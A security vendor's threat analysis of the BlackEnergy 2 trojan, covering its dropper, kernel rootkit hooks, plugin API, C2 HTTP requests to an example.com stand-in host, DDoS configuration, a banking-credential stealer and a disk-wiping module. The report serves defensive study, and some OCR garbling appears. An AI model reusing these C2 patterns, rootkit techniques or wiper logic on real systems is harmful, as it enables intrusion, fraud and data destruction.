# **BlackEnergy Version 2 Threat Analysis**

**secureworks.com**[/research/blackenergy2](https://www.secureworks.com/research/blackenergy2)

#### Joe Stewart



Wednesday, March 3, 2010 *By: Joe Stewart*

## **Introduction**BlackEnergy, a popular DDoS Trojan, gained notoriety in 2008 when it was reported to have been used in the cyber attacks launched against the country of Georgia in the [Russia/Georgia conflict. BlackEnergy was authored by a Russian hacker. A comprehensive](http://atlas-public.ec2.arbor.net/docs/BlackEnergy+DDoS+Bot+Analysis.pdf) [analysis of the version of BlackEnergy circulating at the time was done in 2007 by Arbor](http://www.arbornetworks.com/) Networks. Although many versions of the trojan builder kit are in circulation on underground forums, the last release of the original BlackEnergy trojan available at the time of this writing seems to be version 1.9.2.

It appears however that BlackEnergy 2 has been in quiet development for over a year, and is a top-to-bottom rewrite of the codebase. Although there have been no public releases of the trojan builder kit for BlackEnergy 2 at this time (and thus we do not have any documentation actually containing the name "BlackEnergy 2", it is certain that this new trojan is the successor to BlackEnergy version 1, even if the author chooses to rename it. Various fingerprints of the original BlackEnergy codebase can be found throughout the new trojan, along with fingerprints of other source codes which were released by the author at different times. This analysis will refer to BlackEnergy version 2 as ?BE2? at times throughout for the sake of brevity.

Unlike the old BlackEnergy versions, BlackEnergy 2 uses modern rootkit/process-injection techniques, strong encryption and a modular architecture. The original BlackEnergy kit did have a rudimentary trojan component used to hide the trojan executable and process, but BlackEnergy 2 is much more sophisticated. The basis for the new rootkit seems to be found in an older rootkit project released by the author called "BlackReleaver". Analysis of the code has shown that the older rootkit source code has been combined with new functions for unpacking and injecting modules into user processes and is now the core of the new rootkitbased BlackEnergy 2.

There is no distinct antivirus trojan family name that corresponds to the BE2 dropper or rootkit driver. Antivirus engines that detect it either label it with a generic name, or as another trojan - most often it is mis-identified as "Rustock.E", another rootkit trojan from a different malware family. The BlackEnergy rootkit does share some techniques in common with the Rustock rootkit, so this detection is not surprising. Even at a high level, there are some common tactics, such as the use of a "matryoshka doll" architecture (see [ThreatExpert](http://www.threatexpert.com/)'s blog entry ["Rustock.C - Unpacking a Nested Doll](http://blog.threatexpert.com/2008/05/rustockc-unpacking-nested-doll.html)").

*Structure and Flow of BlackEnergy 2.x Unpacking/Injection*

### **Dropper**

The initial BlackEnergy 2 trojan infection is a "dropper", which decrypts and uncompresses the rootkit driver binary and installs it as a service with a randomly generated name. Using droppers that unpack and install another piece of malware is a routine technique, even though the packing method used tends to vary quite a bit. The basic scheme used in the BE2 dropper is also used throughout the different BlackEnergy modules ? packed content is compressed using the LZ77 algorithm and encrypted using a modified version of the venerable RC4 cipher. For decrypting embedded content a hard-coded 128-bit key is used. For decrypting network traffic, the cipher uses the bot's unique identification string as the key. A second variant of the encryption/compression scheme adds an initialization vector to the modified RC4 cipher for an extra protection in the dropper and rootkit unpacking stub, but is not used in the inner rootkit nor in the userspace modules.

The primary modification in the RC4 implementation in BlackEnergy 2 lies in the keyscheduling algorithm. According to Wikipedia, the (alleged) KSA of RC4 can be described by the following code:

for i from 0 to 255  $S[i]$  := iendforj := 0for i from 0 to 255 j :=  $(j + S[i] + key[i \mod 2])$ keylength]) mod 256 swap(&S[i],&S[j])endforThe KSA implementation in BE2 takes a shortcut that makes for a simpler (and probably less secure) implementation, and is equivalent to the following code:

```
for i from 0 to 255 S[i] := iendforfor i
from 0 to 255 S[i] = S[i] xor key[i mod
keylength]endfor
```
It is unclear if the author of the intentionally introduced these differences in order to break compatibility with other RC4 implementations, or if they are simply mistakes.

The dropper also contains an exploit for the vulnerability described in Microsoft Bulletin MS08-025, allowing the trojan installer to escalate its privileges on the system in cases where the infected user may be running under a limited user account without permission to install new system services. Assuming they have not installed Microsoft's patch for MS08- 025, the trojan could then complete the task of installing the rootkit driver. The exploit code in the binary can be traced to source code of a proof-of-concept MS08-025 exploit authored and released in May 2008.

```
MS08-025 PoC Exploit
    http://www.microsoft.com/technet/security/Bulletin/MS08-025.mspx
#include "stdafx.h"
#define PAGE_SIZE 0x1000
D\text{HORD} SDT_NtUserMessageCall = 0;
MS08-25 PoC Exploit by the Black Energy Author
```
## **Rootkit**

The rootkit driver installed by the dropper file contains an unpacking stub that decrypts and decompresses the real rootkit driver embedded within the binary. Once the main driver is unpacked and address offset fixups remapped, the stub transfers control to the entry point of the rootkit.

The rootkit performs three primary functions:

- Hiding objects on disk, in the registry and in memory through API hooking
- Providing a method for modules to bypass the rootkit's hooks for certain functions
- Injection of the main BE2 DLL into svchost.exe in userspace

These tasks are carried out by hooking a number of Windows kernel functions, adding additional code that all programs/kernel drivers which use the API will then run prior to or after the real API code is called. This is accomplished by searching for the followingfunctions in the kernel's system service descriptor table (SSDT) and replacing them with calls to handler functions in the rootkit's code section.

- NTEnumerateValueKey
- NTSetValueKey
- NTOpenKey
- NTSetContextThread
- NTDeleteValueKev
- NTEnumerateKey
- NtOpenProcess
- NTQuerySystemInformation
- NTProtectVirtualMemory
- NTTerminateThread
- NTWriteVirtualMemory
- NTSuspendThread
- NtOpenThread

When the hook handler for each API executes, it checks the arguments provided by the calling function against an in-memory list of rules defining strings or values for which access should be denied to all processes except the control process (the instance of svchost.exe into which the main DLL was loaded). In this way the rootkit can hide the presence of (or at least block access to) processes, files, registry keys and values, memory objects/ranges and threads from processes that would attempt to inspect them in order to detect the presence of the rootkit.

Some of the rules are made persistent by storing them under the same system service registry key as the rootkit driver, using the value name "RulesData". Rules are categorized by a rule type, which may be one of the following:

| 01 | No  | Process                     |
|----|-----|-----------------------------|
| 02 | Yes | File                        |
| 03 | Yes | <b>Registry Key</b>         |
| 04 | Yes | <b>Registry Value</b>       |
| 07 | No  | <b>Virtual Memory Range</b> |
| 08 | N٥  | <b>Thread</b>               |

### *Code Persistent Protected Object Type*The rootkit driver uses an IOCTL interface to facilitate communication between itself and the main DLL module loaded into the svchost.exe process. The following table shows all the possible command codes that can be passed in the IOCTL buffer in order to indicate which function the rootkit should perform on behalf of the main DLL.

| Code | Function                                                      |
|------|---------------------------------------------------------------|
| 01   | Add a new protected process to the ruleset                    |
| 02   | Add a new protected file to the ruleset                       |
| 03   | Add a new protected registry key to the ruleset               |
| 04   | Add a new protected registry value to the ruleset             |
| 05   | Hide a process by unlinking it from the kernel's process list |
| 06   | Load a new driver into kernel memory                          |
| 07   | Add a new protected memory range to the ruleset               |
| 08   | Add a new protected object to the ruleset                     |
| 09   | Uninstall rootkit                                             |
| 10   | Add a new library to the injection list                       |
| 11   | Remove a library from the injection list                      |
| 12   | Add a new process to the injection target list                |
| 13   | Remove a process from the injection target list               |
| 14   | Register control process PID                                  |
| 15   | Call to original (non-hooked) NtOpenKey kernel API            |
| 16   | Call to original (non-hooked) NtOpenFile kernel API           |
| 17   | Call to original (non-hooked) NtShutdownSystem kernel API     |

### *BlackEnergy v2.x IOCTL Command Prefixes*

Finally, the rootkit driver is designed to unpack a DLL embedded inside itself and inject it into userspace, starting an instance of svchost.exe to receive the injected module.

## **Main DLL**BE2 utilizes a plugin-based architecture, allowing anyone with knowledge of the API to add new functionality to the trojan. The main DLL exposes this API and is responsible for loading the plugins. Without plugins, the built-in functionality of BE2 is very limited. The main module recognizes only the following commands from the controller:

- **rexec** download and execute a remote file
- **lexec** execute a local command using cmd.exe
- **die** uninstall BE2
- **upd** download and install a remote update to BE2
- **setfreq** ? change the phone-home interval for the trojan

The plugin API of BlackEnergy 2 is provided by the main DLL using the following exported functions:

| Export                                                                                                                                                                               | Purpose                                                            |  |
|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------------------------------------------------------------|--|
| ConfAllocGetTextByNameA<br>ConfAllocGetTextByNameW<br>ConfGetListNodeByName<br>ConfGetNodeByName<br><b>ConfGetNodeTextA</b><br>ConfGetNodeTextW<br>ConfGetPlgNode<br>ConfGetRootNode | Functions to retrieve or set variables in the XML<br>configuration |  |
| DownloadFile                                                                                                                                                                         | Download a remote file                                             |  |
| GetBotIdent                                                                                                                                                                          | Get the ID string of the bot                                       |  |
| PlgSendEvent                                                                                                                                                                         | Send a Windows API event                                           |  |
| <b>PIgGetValue</b><br>PlgSetValue<br><b>PlgUnsetValue</b>                                                                                                                            | Read, write or delete registry key values                          |  |
| <b>RkInjectLibraryAddProcess</b>                                                                                                                                                     | Add a new process to the list of userspace injection targets       |  |
| RkInjectLibrarySet<br>RkInjectLibraryUnset                                                                                                                                           | Add or remove library to be injected into userspace process        |  |
| RkLoadKernelImage                                                                                                                                                                    | Load a new kernel driver                                           |  |
| <b>RkProtectObject</b>                                                                                                                                                               | Protect a memory object                                            |  |
| <b>SrvAddRequestBinaryData</b>                                                                                                                                                       | Append binary data to the controller HTTP POST                     |  |
| SrvAddRequestStringData                                                                                                                                                              | Append a new text variable to the controller HTTP POST             |  |*BlackEnergy v2.x Plugin API*

### **Local Configuration File**

Embedded within the main DLL is an encrypted and compressed XML file containing the initial configuration options for the trojan. A typical configuration might look like the following:

```
<?xml version="1.0" encoding="windows-1251"?> <bkernel> <servers> <server>
<type>http</type>
```

```
<addr>http://example.com/getcfg.php</addr> </server> </servers> <cmds> </cmds>
```
<sleepfreq>30</sleepfreq> <build\_id>1</build\_id> </bkernel>

#### *BlackEnergy v2.x Embedded Configuration File*

This file contains instructions on the trojan controller URL(s), any commands to be executed initially, the phone-home interval, a unique build id for the trojan, all of which are customized in the interface of the trojan builder kit.

### **Network Communication**

The network communication format closely resembles the BlackEnergy v1.x requests, with some minor changes and three additional POST variables:

POST /stat.php HTTP/1.1 Content-Type: application/x-www-

form-urlencoded User-Agent: Mozilla/4.0 (compatible; MSIE

6.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322)Host:

example.com Content-Length: 33 Cache-Control: no-cache

id=xCOMP\_3FA21CD8&build\_id=1

#### *BlackEnergy v1.x HTTP Request*

POST /getcfg.php HTTP/1.0 Content-Type: application/x-www-

form-urlencoded User-Agent: Mozilla/4.0 (compatible; MSIE

6.0; Windows NT 5.1; en) Host: example.com Content-

Length: 43 Pragma: no-cache

id=xCOMP\_3FA21CD8&ln=en&cn=US&nt=2600&bid=1

#### *BlackEnergy v2.x HTTP Request*More recent variants of BE2 have an additional encryption option in order to defeat detection of the network traffic by known patterns/variables in the normal requests. A configuration option "http\_key" may be specified in the XML configuration file. If present, the full HTTP POST variable string will be encrypted using the provided key with the modified RC4 algorithm, then hex-encoded and appended as a value to a new, randomly-generated variable name. Such a post might resemble the following:

```
POST /getcfg.php HTTP/1.0Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0;
Windows NT 5.1; en)Host: example.comContent-Length: 126Pragma: no-cache
```
sksgh=E22EA13DA2170ACCC10CBA67C12ED8CB83774E032FC65BAEC5FA5CD826694619

FABBF69297335C5A91BD02B2C7BB1E5AA0649991F2D6613888AD6749

*BlackEnergy v2.x HTTP Request with Encrypted Variables*

### **Remote Configuration File**

The controller's response to the initial HTTP POST from the trojan is an encrypted XML configuration file, which contains additional instructions for the trojan that are set/modified using the HTML/PHP-based controller interface. When decrypted, the file resembles the same format as the embedded XML configuration, with additional fields. The main purpose of the network-supplied configuration is to specify which plugins to load, by adding a "plugins" node to the XML:

? <plugins> <plugin> <name>ddos</name> <version>1</version> </plugin> <plugin> <name>http</name> <version>1</version> </plugin> <plugin> <name>syn</name> <version>1</version> </plugin> </plugins> ?

*BlackEnergy v2.x Remote Configuration File Snippet*The configuration snippet above tells the trojan to load three plugins from the controller. To do so, the main DLL forms another HTTP POST request to the controller, this time prepending the variable "getp", to specify which plugin to download.

POST /getcfg.php HTTP/1.0 Content-Type: application/x-www-form-urlencoded User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; en) Host: example.com Content-Length: 43 Pragma: no-cache getp=ddos&id=xCOMP\_3FA21CD8&ln=en&cn=US&nt=2600&bid=1

#### *BlackEnergy v2.x Plugin Download Request*

The downloaded plugins are decrypted (using the same modified-RC4 algorithm) and loaded into the same process as the main BE2 DLL. In order to save the controller's network bandwidth, copies of the plugins are also cached locally in an encrypted database stored in a (rootkit-protected) file named "str.sys" in the system drivers directory.

The plugins each have their own configuration node called "plg\_data" in the downloaded XML file, and commands for the plugins to execute are added to the global ?cmds? node. All plugins export two functions of their own, ?DispatchCommand? and ?DispatchEvent?, which the main DLL will call when there are new commands or events to process.

In the example below, the command ?ddos start? is given, which will be dispatched by one of the modules. Under plg\_data is a configuration node called ?ddos?, which contains other parameters for the attack. The syntax for specifying the parameters is very similar to that of BlackEnergy v1.x:

?<cmds><cmd>ddos\_start http example.com</cmd></cmds> <plg\_data><ddos> <tcp\_size>1000</tcp\_size> <tcp\_freq>30</tcp\_freq> <tcp\_threads>1</tcp\_threads> <udp\_size>1000</udp\_size> <udp\_freq>300</udp\_freq> <udp\_threads>3</udp\_threads> <icmp\_size>1000</icmp\_size>| <icmp_freq>50</icmp_freq>                    |
|----------------------------------------------|
| <icmp_threads>5</icmp_threads>               |
| <http_freq>50</http_freq>                    |
| <http_threads>5</http_threads>               |
| <http></http>                                |
| <http_freq>20</http_freq>                    |
| <http_threads>2</http_threads>               |
| <syn></syn>                                  |
| <syn_freq>20</syn_freq>                      |
| <syn_threads>2</syn_threads>                 |
| ?                                            |
| <b>BlackEnergy v2.x Plugin Configuration</b> |

## **New BE2 Plugins Developed for Spam and Online Banking Fraud**

The plugin architecture allows for virtually any kind of code to be added to BE2 by third parties with a copy of the kit, without needing the actual source code to the trojan. Three different plugins for launching DDoS attacks have been observed and appear to be the default plugins set. Together, these three modules reproduce the same DDoS functionality that existed in BlackEnergy v1.x. A spam plugin has also been seen in the wild, and separately, a pair of plugins designed to facilitate online banking fraud.

| Plugin<br>Name                | Module<br>Name | <b>Description</b>                                                                                                                                                                                                                                                                           |
|-------------------------------|----------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| <b>DDoS</b><br><b>Plugins</b> |                |                                                                                                                                                                                                                                                                                              |
| ddos                          | ddos.dll       | This is a general-purpose plugin to launch random TCP, UDP,<br>ICMP and HTTP attack traffic against a target, using the<br>parameters supplied in the remote XML configuration file.                                                                                                         |
| syn                           | syn.dll        | This plugin loads a kernel driver that can flood a target with TCP<br>SYN packets. Because the attack originates from the kernel, the<br>SYN packets can be sent quickly and without impacting the TCP<br>state table of the system, which can only maintain a limited<br>number of entries. || http                                             | http.dll   | This plugin uses OLE automation in Internet Explorer to flood a<br>target with HTTP requests. While slower than the socket-based<br>HTTP attack in the "ddos" plugin above, it has the advantage of<br>making it more difficult for a remote site to distinguish attack traffic<br>from normal browsing. |  |
|--------------------------------------------------|------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|
| <b>Spam</b><br><b>Plugin</b>                     |            |                                                                                                                                                                                                                                                                                                          |  |
| spm v1                                           | spm_v1.dll | This plugin is a recompiled version of an older spambot called?<br>Grum?, which has been altered to work with the BE2 plugin<br>architecture. It uses its own protocol to phone home to a Grum<br>spam controller, and is not configured via the BE2 XML options.                                        |  |
| <b>Banking</b><br><b>Fraud</b><br><b>Plugins</b> |            |                                                                                                                                                                                                                                                                                                          |  |
| knab                                             | ibank.dll  | See detailed description below.                                                                                                                                                                                                                                                                          |  |
| kill                                             | kill.dll   | See detailed description below.                                                                                                                                                                                                                                                                          |  |

*Known BlackEnergy v2.x Plugins*

## **Banking Plugin Details**

The banking plugins, like the spam plugin, do not appear to be in wide circulation, and may not be part of the default install. With some trojans, additional plugins with desirable functionality are sometimes offered as an extra option available for a fee. The same may be true with some of the lesser-distributed BlackEnergy 2 plugins.

### **ibank.dll**

This plugin is designed to steal banking credentials from an infected user. There are two components to the plugin, a master module that uses the BE2 plugin API to inject an embedded sub-module into the following browser processes:

- iexplore.exe
- firefox.exe
- flock.exe
- opera.exe
- java.exe

In each process, the sub-module loops while searching for any windows with a ClassName of SunAwtFrame or SunAwtDialog, indicating a Java-based dialog. The sub-module sets up a thread to inject itself into the Java process for each window found in order to logkeystrokes typed or clipboard data pasted into those dialogs.

The sub-module also hooks the NtCreateFile API, and every time a file is opened by the injected process, the first four bytes are read by the sub-module. If they match the string "iBKS", the complete file is stored in the memory of the sub-module.

Additionally, the sub-module hooks several APIs in the process space of the browser, in order to capture and log URLs that have been requested.

Finally, the sub-module hooks the "WSASend" and "send" Windows socket APIs, and every time one of those functions is called, the hook handler checks to see if the buffer is eight bytes in length. If it is, the first three bytes are compared to see if they match the little-endian binary value 0x10000 ("00 00 01"). If the buffer matches, the sub-module takes all the accumulated iBKS files, keystroke logs and URL logs, archives them in PKZIP format, and sends them to the master ibank.dll module via a named pipe.

The master ibank.dll module receives the archived file from the named pipe, and sends it back to the BE2 controller using the "SrvAddRequestBinaryData" and "SrvSendRequestNow" plugin API calls. The binary data is added to the BE2 request using the POST variable name "ib\_arch\_data".

The entire process above is designed to facilitate theft from a specific public-key-based Internet banking system which is widely used by a large number of Russian and Ukrainian banks. The banking system targeted by ibank.dll uses a signed Java applet to load a user's private key from a removable disk, then a passphrase is entered into the Java dialog in order to unlock the key and cryptographically sign a message which authenticates the user to the bank at the start of the banking session.

Theft of the user's credentials is accomplished by stealing the user's private encryption key (which is located in a file which starts with ?iBKS?) as it is read by the applet, and stealing the user's passphrase as it is typed/pasted into the dialog. The stolen data, along with a list of URLs that were accessed at the same time (so that the thief knows which bank the credentials are for) is sent back to the BE2 controller at the moment the login request (an 8 byte packet beginning with "00 00 01") is sent to the banking application server.

## **Hackers Pair Banking Trojan with a System Destruct Module**

Paired with the banking trojan plugin is a module that is designed to destroy the filesystem of the infected computer. If the command "kill" is specified in the configuration node in the downloaded XML configuration file when this DLL is loaded, the trojan will loop through each fixed drive listed in Windows, overwriting the first 4,096 clusters with random data, then attempting to delete the files "ntldr" and "boot.ini" from the root of the filesystem. After rendering each disk unreadable/unbootable by Windows, the module shuts down the system.